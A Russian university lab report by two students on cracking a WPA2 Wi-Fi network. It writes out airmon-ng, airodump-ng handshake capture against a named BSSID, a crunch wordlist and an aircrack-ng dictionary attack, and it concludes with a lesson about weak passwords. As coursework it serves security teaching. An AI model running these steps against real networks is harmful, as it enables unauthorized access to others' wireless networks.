Министерство науки и высшего образования Российской Федерации
ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ АВТОНОМНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ
НАЦИОНАЛЬНЫЙ ИССЛЕДОВАТЕЛЬСКИЙ УНИВЕРСИТЕТ ИТМО

Факультет безопасности информационных технологий

Дисциплина:
«Вычислительные сети и контроль безопасности в компьютерных сетях»

ОТЧЕТ ПО ЛАБОРАТОРНОЙ РАБОТЕ №6
«Компрометация беспроводной сети»

Выполнили:
Чу Ван Доан, студент группы N3347

_______________________
^{(подпись)}
Чан Бао Линь, студентка группы N3346

_______________________
^{(подпись)}
Проверил:
Савков Сергей Витальевич, инженер факультета БИТ
_______________________
^{(отметка о выполнении)}

_______________________
^{(подпись)}

Содержание

Содержание 2
Введение 3
Ход работы 5
1. Подготовка среды и установка инструментов 5
2. Включение режима мониторинга для Wi-Fi адаптера 5
3. Сканирование Wi-Fi сетей поблизости 6
4. Фокусировка на целевой сети 7
5. Создание списка паролей с помощью Crunch 8
6. Подбор пароля с помощью Aircrack 8
Заключение 10

Введение
Цель работы - Изучить технологии защиты беспроводных Wi-Fi сетей, их преимущества, недостатки и уязвимости на примере компрометации технологии WPA2.

Задание
- ознакомится с назначением и возможностями следующих инструментов: airmon, airodump, crunch, aircrack;
- обнаружить целевую беспроводную сеть;
- перехватить WPA-хендшейк подключения клиента к целевой сети;
- сформировать список возможных паролей в соответствии с маской пароля;
- при помощи перехваченного хендшейка и сформированного списка паролей подобрать пароль целевой беспроводной сети;
- результаты выполнения работы оформить в виде отчета.

Ход работы

Подготовка среды и установка инструментов
Мы будем выполнять лабораторную работу на физической машине, использующей операционную систему Ubuntu.

Рисунок 1 – Инструменты

Включение режима мониторинга для Wi-Fi адаптера
sudo airmon-ng
# Найти имя интерфейса

Рисунок 2 – Поиск имени интерфейса

sudo airmon-ng start wlo1
# Включить режим мониторинга на интерфейсе wlo1

Рисунок 3 – Включение режима мониторинга для Wi-Fi адаптера

Сканирование Wi-Fi сетей поблизости
sudo airodump-ng wlo1mon
Запишите:
- BSSID целевой сети
- Канал (CHANNEL)
- SSID

Рисунок 4 – Сканирование Wi-Fi сетей поблизости

Фокусировка на целевой сети
sudo airodump-ng -c 22 --bssid 4E:5F:52:EA:5E:AD -w /home/chu/Desktop/handshake/ wlo1mon

Рисунок 5 – Фокусировка на целевой сети
Отправка команды отключения для захвата рукопожатия

Рисунок 6 – Фокусировка на целевой сети

Рисунок 7 – Фокусировка на целевой сети

Создание списка паролей с помощью Crunch
crunch 8 8 0123456789 -o /home/chu/Desktop/passlist.txt

- 8 8 — длина пароля
- @ — строчная буква
Расширенные маски:
- @ — строчные буквы
- , — заглавные буквы
- % — цифры
- ^ — специальные символы

Рисунок 8 – Создание списка паролей с помощью Crunch

Подбор пароля с помощью Aircrack
aircrack-ng -a2 -b 4E:5F:52:EA:5E:AD -w /home/chu/Desktop/passlist.txt /home/chu/Desktop/handshake-01.cap


Рисунок 9 – Подбор пароля с помощью Aircrack

Заключение
В ходе выполнения лабораторной работы были изучены основные уязвимости беспроводных сетей стандарта Wi-Fi с защитой WPA2. Были освоены инструменты для анализа и перехвата трафика, в том числе airmon-ng, airodump-ng, aireplay-ng, crunch и aircrack-ng.
На практике была успешно осуществлена атака с перехватом WPA-handshake, что продемонстрировало возможность подбора пароля с помощью словаря. Это подтвердило, что даже современные стандарты шифрования могут быть уязвимыми при использовании слабых паролей и отсутствии дополнительных механизмов защиты.
Полученные навыки позволяют лучше понять принципы работы беспроводных сетей, методы их защиты и атаки на них. Это знание особенно важно для специалистов в области информационной безопасности и системных администраторов, ответственных за защиту сетевой инфраструктуры.

